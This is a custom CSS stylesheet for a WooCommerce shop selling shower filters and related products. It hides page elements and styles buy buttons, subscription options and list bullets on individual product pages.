.postid-56691 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56691 .product-main {
    background: #F3E9E3 !important;
}
.postid-56691 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56691 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56691 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56691 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56691 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56691 div#quick_buy_56691_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56691 div#quick_buy_56691_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56691 p.price.product-page-price {
    display: none !important;
}
.postid-56691 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56691 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Recharge Pack for Shower Filter CSS*/
.postid-56699 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56699 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56699 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56699 .product-main {
    background: #F3E9E3 !important;
}
.postid-56699 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56699 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56699 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56699 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56699 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56699 div#quick_buy_56699_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56699 div#quick_buy_56699_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56699 p.price.product-page-price {
    display: none !important;
}
.postid-56699 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56699 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Family Pack CSS*/
.postid-56707 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56707 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56707 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56707 .product-main {
    background: #F3E9E3 !important;
}
.postid-56707 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56707 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56707 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56707 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56707 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56707 div#quick_buy_56707_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56707 div#quick_buy_56707_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56707 p.price.product-page-price {
    display: none !important;
}
.postid-56707 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56707 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Family Pack CSS*/
.postid-56713 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56713 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56713 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56713 .product-main {
    background: #F3E9E3 !important;
}
.postid-56713 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56713 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56713 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56713 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56713 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56713 div#quick_buy_56713_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56713 div#quick_buy_56713_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56713 p.price.product-page-price {
    display: none !important;
}
.postid-56713 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56713 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}
/*Shower Filter Cartridge CSS*/
.postid-56721 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none;
}
.postid-56721 h1.product-title.product_title.entry-title {
    display: none;
}
.postid-56721 .product-info {
     padding-top: 0px !important;
    margin-top: 10px !important;
}
.postid-56721 .product-main {
    background: #F3E9E3 !important;
}
.postid-56721 .eael-tabs-content {
    margin-top: 25px;
    border-radius: 10px;
   
}
.postid-56721 li#subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px79span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56721 li#no-subscription-br-span-stylefont-weight-600-color-2f5a62-font-size-22px99span:focus {
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
    border: none;
}
.postid-56721 .sticky-add-to-cart-wrapper {
    display: none;
}
.postid-56721 .social-icons.share-icons.share-row.relative {
    display: none;
}
.postid-56721 div#quick_buy_56721_container {
    padding: 10px 0;
    border-radius: 12px;
    text-transform: uppercase;
    background-color: #2f5a62;
    width: 85%;
    border-bottom: 5px solid #132d32;
    margin-top: -25px;
}
.postid-56721 div#quick_buy_56721_container:hover {
    background: #d0916b !important;
    border-bottom: 5px solid #B87D59;
}
.postid-56721 p.price.product-page-price {
    display: none !important;
}
.postid-56721 .dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
    box-shadow: inset 0 0 0 100px rgba(0,0,0,0) !important;
}
body.page-template.page-template-elementor_header_footer.page.page-id-56339.logged-in.admin-bar.theme-flatsome.woocommerce-js.mega-menu-primary.lightbox.lazy-icons.nav-dropdown-has-arrow.elementor-default.elementor-template-full-width.elementor-kit-56336.elementor-page.elementor-page-56339.customize-support.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.e--ua-blink.e--ua-chrome.e--ua-webkit {
    padding: 0;
}
.postid-56721 .image-tools.absolute.bottom.left.z-3 {
    display: none !important;
}

/* Demo Product Subscription Model Design CSS*/
.postid-7709 .bos4w-display-options ul {
    font-size: 14px;
    display: flex;
    justify-content: space-between;
}

.postid-7709 .bos4w-display-options ul li {
    border: 1px solid black;
    border-radius: 7px;
    margin-right: 10px;
}
.postid-7709 input#bos4w-one-time input#bos4w-subscribe-to {
    display: none;
}





/* APPROVED Shower Filter Product*/
.postid-57199 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57199 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57199 p.price.product-page-price {
    display: none !important;
}
.postid-57199 .product-summary .quantity {
    display: none;
}

.postid-57199 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57199 div#quick_buy_57199_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57199 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
	
}


/* APPROVED Cartridge Filter Product*/
.postid-57278 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57278 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57278 p.price.product-page-price {
    display: none !important;
}
.postid-57278 .product-summary .quantity {
    display: none;
}
.postid-57278 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57278 div#quick_buy_57278_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}


@media screen and (max-width: 600px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.postid-57278 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
	
}

/* APPROVED Filter Refill Pack - 3 Product*/
.postid-57419 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57419 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57419 p.price.product-page-price {
    display: none !important;
}
.postid-57419 .product-summary .quantity {
    display: none;
}
.postid-57419 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57419 div#quick_buy_57419_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}


@media screen and (max-width: 600px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.postid-57419 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Perfect Shower Filter Product*/
.postid-57452 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57452 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57452 p.price.product-page-price {
    display: none !important;
}
.postid-57452 .product-summary .quantity {
    display: none;
}

.postid-57452 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57452 div#quick_buy_57452_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57452 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Rain Shower Head Product*/
.postid-57606 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57606 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57606 p.price.product-page-price {
    display: none !important;
}
.postid-57606 .product-summary .quantity {
    display: none;
}

.postid-57606 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57606 div#quick_buy_57606_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57606 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Shattaf Set Product*/
.postid-57619 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57619 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57619 p.price.product-page-price {
    display: none !important;
}
.postid-57619 .product-summary .quantity {
    display: none;
}

.postid-57619 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57619 div#quick_buy_57619_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57619 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Shattaf Set Product*/
.postid-57644 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57644 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57644 p.price.product-page-price {
    display: none !important;
}
.postid-57644 .product-summary .quantity {
    display: none;
}

.postid-57644 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57644 div#quick_buy_57644_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57644 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Shattaf Set Product*/
.postid-57660 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57660 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57660 p.price.product-page-price {
    display: none !important;
}
.postid-57660 .product-summary .quantity {
    display: none;
}

.postid-57660 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57660 div#quick_buy_57660_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57660 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Shower Hose Product*/
.postid-57734 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57734 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57734 p.price.product-page-price {
    display: none !important;
}
.postid-57734 .product-summary .quantity {
    display: none;
}

.postid-57734 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57734 div#quick_buy_57734_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57734 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Ultimate Subscription Product*/
.postid-57741 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57741 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57741 p.price.product-page-price {
    display: none !important;
}
.postid-57741 .product-summary .quantity {
    display: none;
}

.postid-57741 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57741 div#quick_buy_57741_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57741 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Family Pack Product*/
.postid-57777 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57777 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57777 p.price.product-page-price {
    display: none !important;
}
.postid-57777 .product-summary .quantity {
    display: none;
}

.postid-57777 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57777 div#quick_buy_57777_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57777 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
	.slider-shower.Filter.elementor-widget.elementor-widget-text-editor {
  font-size: 12px !important;
  line-height: 25px !important;
}
}

/* APPROVED Water Saving Dual Core Product*/
.postid-57796 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57796 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57796 p.price.product-page-price {
    display: none !important;
}
.postid-57796 .product-summary .quantity {
    display: none;
}

.postid-57796 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57796 div#quick_buy_57796_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
		.postid-57796 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* APPROVED Copper Insulated Steel Bottle Product*/
.postid-57804 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-57804 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-57804 p.price.product-page-price {
    display: none !important;
}
.postid-57804 .product-summary .quantity {
    display: none;
}

.postid-57804 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-57804 div#quick_buy_57804_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
	.postid-57804 h2.elementor-heading-title.elementor-size-default {
  font-size: 24px !important;
  line-height: 30px !important;
}
}

/* Ultimate Shower Upgrade Product*/
.postid-58579 nav.woocommerce-breadcrumb.breadcrumbs {
    display: none !important;
}
.postid-58579 h1.product-title.product_title.entry-title {
    display: none !important;
}
.postid-58579 p.price.product-page-price {
    display: none !important;
}
.postid-58579 .product-summary .quantity {
    display: none;
}

.postid-58579 .social-icons.share-icons.share-row.relative {
    display: none !important;
}

.postid-58579 div#quick_buy_58579_container {
    background-color: #45c7e1 !important;
    font-family: 'Montserrat' !important;
    font-size: 22px !important;
    width: 37% !important;
    float: left !important;
}
.related.related-products-wrapper.product-section {
    display: none !important;
}
div#reviews {
    display: none !important;
}
table.woocommerce-product-attributes.shop_attributes {
    display: none !important;
}
.panel.entry-content {
    padding: 0 !important;
}
.sticky-add-to-cart__product {
  display: none !important;
}
.ultimateSalePrice {
  color: #979797;
}

@media screen and (max-width: 767px) {
  .footer-primary.pull-left {
  padding-bottom: 35px !important;
}
	.sticky-add-to-cart__product {
  display: none !important;
}
}

/* Product Pages Bullets Replace to Check Icon*/
.postid-57199 ul{
	list-style: none !important;
}
.postid-57199 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57452 ul{
	list-style: none !important;
}
.postid-57452 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57278 ul{
	list-style: none !important;
}
.postid-57278 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57419 ul{
	list-style: none !important;
}
.postid-57419 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57734 ul{
	list-style: none !important;
}
.postid-57734 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57741 ul{
	list-style: none !important;
}
.postid-57741 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57777 ul{
	list-style: none !important;
}
.postid-57777 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57796 ul{
	list-style: none !important;
}
.postid-57796 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57804 ul{
	list-style: none !important;
}
.postid-57804 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 

.postid-57606 ul{
	list-style: none !important;
}
.postid-57606 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
}

.postid-57619 ul{
	list-style: none !important;
}
.postid-57619 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
}

.postid-57644 ul{
	list-style: none !important;
}
.postid-57644 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
}

.postid-57660 ul{
	list-style: none !important;
}
.postid-57660 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
}
.postid-58579 ul{
	list-style: none !important;
}
.postid-58579 li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
}



/* Product Subscription Model CSS Start*/
.one-time-label {
  padding: 20px 25px 8px 15px;
  border-radius: 10px;
	background-color:#e8ded2;
	margin: 10px 0px 0px -25px;
	accent-color: black;
}

 .subscribe-label {
  padding: 20px 25px 20px 15px;
  border-radius: 10px;
	 margin: 10px 0px 0px -25px;
	 accent-color: black;
}
#bos4w-one-time {
  content: "";
  width: 30px;
  height: 30px;
}

#bos4w-subscribe-to{
  content: "";
  width: 30px;
  height: 30px;
}

.bos4w-display-options li {
  list-style: none;
}
.ShowerFilterPageCSS li { 
	list-style-image: url(https://h2opureblue.com/wp-content/uploads/2023/08/check1.png); 
} 
.ShowerFilterPageCSS{
  font-family: 'Montserrat';
  font-size: 15px;
  font-weight: 400;
  line-height: 30px;
}
.bos4w-display-options label {
  font-size: 15px !important;
}
.bos4w-display-plan-text {
  font-family: 'montserrat' !important;
  font-size: 15px !important;
  font-weight: 500 !important;
}
.bos4w-display-options {
  position: relative;
}

/*#bos4w-one-time {
  position: absolute;
  right: 15px;
}

#bos4w-subscribe-to {
  position: absolute;
  right: 15px;
}*/

@media screen and (max-width: 767px) {
  .ShowerFilterPageCSS {
  font-size: 12px !important;
  line-height: 25px !important;
  
}
}
/* Product Subscription Model CSS End*/


.sticky-add-to-cart--active{
	padding:0px 0px 10px 0px !important;
	font-size: 19px !important;
	
}

@media screen and (max-width: 767px) {
	.sticky-add-to-cart--active{
	font-size: 16px !important;
	
}

}
#mega-menu-item-57892 .mega-sub-menu {
  width: 1451.08px !important;
  left: -425.533px !important;
  padding-left: 200.5px !important;
  padding-right: 200.5px !important;
  display: flex !important;
  justify-content: space-between;
}

#mega-menu-item-57907 .mega-sub-menu {
  width: 1451.08px !important;
  left: -592.533px !important;
  padding-left: 300px !important;
  padding-right: 200.5px !important;
  display: flex !important;
  justify-content: space-evenly;
}

/* Product shower head variation CSS*/ 
.woo-variation-swatches.wvs-show-label .variations td, .woo-variation-swatches.wvs-show-label .variations th {
  font-size: 15px !important;
  border: 0 !important;
  text-transform: capitalize !important;
}

.woocommerce-variation-price {
  border-top: 0 !important;
}

.product-summary .quantity {
  display: none !important;
}
.variations .reset_variations {
  display: none !important;
}
/* Product shower head variation CSS*/


.quantity.buttons_added {
  display: none;
}

.category.uppercase.is-smaller.no-text-overflow.product-cat.op-7 {
  display: none;
}

.page-id-58024 .add_to_cart_button.product_type_variable.button.primary.is-outline.mb-0.is-small {
  background-color: #01A6C2;
  color: white;
  border: none;
